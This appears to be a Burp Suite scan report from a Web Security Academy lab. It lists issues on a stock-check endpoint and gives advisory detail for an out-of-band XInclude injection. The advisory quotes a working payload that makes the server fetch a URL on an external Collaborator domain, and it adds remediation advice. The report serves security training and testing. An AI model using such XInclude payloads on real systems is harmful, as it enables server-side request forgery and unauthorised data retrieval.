 Time Source Issue type Host Path Insertion point Severity Confidence Comment
16:09:40 20 Nov 2026 Task 3 Strict transport security not enforced https://0aed00320344... /product Low Certain
16:03:34 20 Nov 2026 Task 3 XML injection https://0aed00320344... /product/stock storeId parameter Medium Certain
16:03:34 20 Nov 2026 Task 3 XML injection https://0aed00320344... /product/stock productId parameter Medium Certain
16:03:34 20 Nov 2026 Task 3 External service interaction (DNS) https://0aed00320344... /product/stock storeId parameter Information Certain
16:03:34 20 Nov 2026 Task 3 External service interaction (HTTP) https://0aed00320344... /product/stock storeId parameter High Certain
16:03:34 20 Nov 2026 Task 3 External service interaction (DNS) https://0aed00320344... /product/stock productId parameter Information Certain
16:03:34 20 Nov 2026 Task 3 External service interaction (HTTP) https://0aed00320344... /product/stock productId parameter High Certain
16:02:51 20 Nov 2026 Task 3 Cross-site request forgery https://0aed00320344... /product/stock Information Tentative
15:59:06 20 Nov 2026 Task 3 Out-of-band resource load (HTTP) https://0aed00320344... /product/stock productId parameter High Certain
15:58:35 20 Nov 2026 Task 3 Input returned in response (reflected) https://0aed00320344... /product/stock productId parameter Information Certain
15:58:07 20 Nov 2026 Task 3 Strict transport security not enforced https://0aed00320344... /product/stock Low Certain
15:57:28 20 Nov 2026 Task 3 TLS certificate https://0aed00320344... / Information Certain
15:57:26 20 Nov 2026 Task 3 Strict transport security not enforced https://0aed00320344... /resources/js/stockCheckPayload.js Low Certain
Advisory Request Response Collaborator HTTP interaction Path to issue
Out-of-band resource load (HTTP) Explore issue
Severity: High
Confidence: Certain
URL: https://0aed00320344e73280d8cba8004d003d.web-security-academy.net/product/stock
Issue detail
It is possible to induce the application to retrieve the contents of an arbitrary external URL and return those contents in its own response. The payload <fvh xmlns:xi="http://www.w3.org/2001/XInclude"><xi:include
href="http://3x1ls7sssdc521ddouun6qdhw821qset2lpbd0.oastify.com/foo"/></fvh> was submitted in the productId parameter. This payload contains some XML with an XInclude expression that references a URL on an
external domain.
The application performed an HTTP request to the specified domain, indicating that the XML parser processed the injected XInclude definition. The response from that request was then included in the application's own
response.
Remediation detail
Parsers that are used to process XML from untrusted sources should be configured to disable processing of all external resources. This is usually possible, and will prevent a number of related attacks. You should consult the
documentation for your XML parsing library to determine how to achieve this.
This attack uses an XInclude directive to trigger a network interaction. It may also be possible to use input validation to block input containing XInclude directives.